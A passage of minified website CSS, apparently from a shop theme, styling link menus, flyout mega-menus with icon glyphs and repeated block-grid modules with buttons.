a{justify-content:flex-start;padding-bottom:3px;padding-left:5px}div.links-menu-403 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-403 .menu-item a::before{content:'\f2dc' !important;font-family:icomoon !important;font-size:18px;color:rgba(48, 56, 65, 1);margin-right:15px}.phone footer  div.links-menu-403 .module-title::before{display:none}.phone footer  div.links-menu-403 .module-title+.module-body>li{display:flex}div.links-menu-403 .links-menu-item-1>a::before{content:'\eae4' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1)}div.links-menu-403 .links-menu-item-1:hover a::before{color:rgba(0, 55, 157, 1)}div.links-menu-403 .links-menu-item-1 a .links-text{font-size:16px;color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:underline}div.links-menu-403 .links-menu-item-1:hover a .links-text{color:rgba(0, 55, 157, 1);font-weight:700} div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge{margin-right:0}div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a::after{display:block}div.flyout-menu.flyout-menu-7 .j-menu>li>a{font-size:16px;color:rgba(19, 19, 19, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px;padding-left:39px}.desktop div.flyout-menu.flyout-menu-7 .j-menu > li:hover > a, div.flyout-menu.flyout-menu-7 .j-menu>li.active>a{color:rgba(0, 124, 255, 1);font-weight:700;background:rgba(223, 227, 255, 1)}div.flyout-menu.flyout-menu-7 .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}div.flyout-menu.flyout-menu-7 .j-menu>li>a>span>s{font-size:16px}div.flyout-menu.flyout-menu-7 .j-menu>li>a:not([href]){font-size:17px}div.flyout-menu.flyout-menu-7 .j-menu>li>a::before{margin-right:7px;min-width:18px;font-size:16px}div.flyout-menu.flyout-menu-7 .j-menu a .count-badge{display:none;position:relative}.flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.flyout-menu-7 .flyout-menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a::after{display:block}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{font-size:16px;color:rgba(58, 71, 80, 1);background:rgba(255, 255, 255, 1);padding:5px}.desktop .flyout-menu-7 .flyout-menu-item.dropdown .j-menu > li:hover > a, .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a{font-weight:700;background:rgba(220, 237, 255, 1)}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.flyout-menu-7 .flyout-menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-top:-10px}.flyout-menu-7 .mega-menu-content{background:rgba(255, 255, 255, 1)}.flyout-menu-7 .j-dropdown>.mega-menu-content{box-shadow:30px 25px 50px -10px rgba(0, 0, 0, 0.15);max-height:550px !important;overflow-y:auto}.flyout-menu-7>.j-menu>li.flyout-menu-item>a::before{margin-right:2px}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-1>a::before{content:'\e3b8' !important;font-family:icomoon !important}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-1>a{color:rgba(21, 0, 255, 1) !important}.flyout-menu-7 .mega-menu.flyout-menu-item-1 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-1.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-2>a::before{content:'\eaf5' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-2 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-2.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-3>a::before{content:'\eae1' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-3 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-3.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-4>a::before{content:'\f183' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-4 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-4.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-5>a::before{content:'\f134' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-5 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-5.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-6 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-6.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-7 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-7.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-8 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-8.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-9 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-9.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-10 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-10.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-11 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-11.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-12 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-12.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-13 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-13.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-14 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-14.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-15 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-15.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-16 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-16.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-17>a::before{content:'\eabe' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-17 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-17.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-18>a::before{content:'\ead9' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-18 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-18.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-19>a::before{content:'\e430' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-19 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-19.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-20>a::before{content:'\e536' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-20 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-20.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-21>a::before{content:'\e9a0' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-21 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-21.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-22>a::before{content:'\f256' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-22 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-22.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-23>a::before{content:'\ebb4' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-23 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-23.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 760px){.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1{background:none}}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-1{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-2{width:20%;padding:10px}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 760px){.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-2{width:100%}}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-3{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-4{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-5{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2{margin-top:-100px}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2{background:none}}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-1{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-1 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-2{width:20%;padding:10px}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 760px){.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-2{width:100%}}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-3{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-3 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-4{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-4 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-5{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-5 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-5 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-1{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-1 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-1 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-2{width:80%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-2 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-2 .grid-items{justify-content:flex-start}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-24>a::before{content:'\e420' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-24 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-24.multi-level .dropdown-menu{left:100%} .module-blocks-719.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-719.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-719.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-719.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-719.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-719.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-719.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-719.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-719 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-719 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-719.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-719 .block-title{order:-2}.module-blocks-719 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-719 .block-header
img{display:flex}.module-blocks-719 .block-wrapper{display:flex}.module-blocks-719 .block-header
i{float:none;display:flex}.module-blocks-719 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-719 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-719 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-719 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-719 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-719 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-719 .module-item-1 .block-header
img{display:flex}.module-blocks-719 .module-item-1 .block-wrapper{display:flex}.module-blocks-719 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-719 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-719 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-719 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-719 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-719 .module-item-1 .block-footer .btn, .module-blocks-719 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-719 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-719 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-719 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-717.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-717.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-717.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-717.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-717.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-717.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-717.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-717.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-717 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-717 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-717.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-717 .block-title{order:-2}.module-blocks-717 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-717 .block-header
img{display:flex}.module-blocks-717 .block-wrapper{display:flex}.module-blocks-717 .block-header
i{float:none;display:flex}.module-blocks-717 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-717 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-717 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-717 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-717 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-717 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-717 .module-item-1 .block-header
img{display:flex}.module-blocks-717 .module-item-1 .block-wrapper{display:flex}.module-blocks-717 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-717 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-717 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-717 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-717 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-717 .module-item-1 .block-footer .btn, .module-blocks-717 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-717 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-717 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-717 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-715.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-715.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-715.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-715.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-715.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-715.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-715.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-715.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-715 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-715 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-715.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-715 .block-title{order:-2}.module-blocks-715 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-715 .block-header
img{display:flex}.module-blocks-715 .block-wrapper{display:flex}.module-blocks-715 .block-header
i{float:none;display:flex}.module-blocks-715 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-715 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-715 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-715 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-715 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-715 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-715 .module-item-1 .block-header
img{display:flex}.module-blocks-715 .module-item-1 .block-wrapper{display:flex}.module-blocks-715 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-715 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-715 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-715 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-715 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-715 .module-item-1 .block-footer .btn, .module-blocks-715 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-715 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-715 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-715 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-696.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-696.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-696.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-696.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-696.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-696.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-696.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-696.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-696 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-696 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-696.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-696 .block-title{order:-2}.module-blocks-696 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-696 .block-header
img{display:flex}.module-blocks-696 .block-wrapper{display:flex}.module-blocks-696 .block-header
i{float:none;display:flex}.module-blocks-696 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-696 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-696 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-696 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-696 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-696 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-696 .module-item-1 .block-header
img{display:flex}.module-blocks-696 .module-item-1 .block-wrapper{display:flex}.module-blocks-696 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-696 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-696 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-696 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-696 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-696 .module-item-1 .block-footer .btn, .module-blocks-696 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-696 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-696 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-696 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-697.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-697.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-697.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-697.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-697.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-697.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-697.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-697.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-697 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-697 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-697.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-697 .block-title{order:-2}.module-blocks-697 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-697 .block-header
img{display:flex}.module-blocks-697 .block-wrapper{display:flex}.module-blocks-697 .block-header
i{float:none;display:flex}.module-blocks-697 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-697 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-697 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-697 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-697 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-697 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-697 .module-item-1 .block-header
img{display:flex}.module-blocks-697 .module-item-1 .block-wrapper{display:flex}.module-blocks-697 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-697 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-697 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-697 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-697 .module-item-1 .block-footer
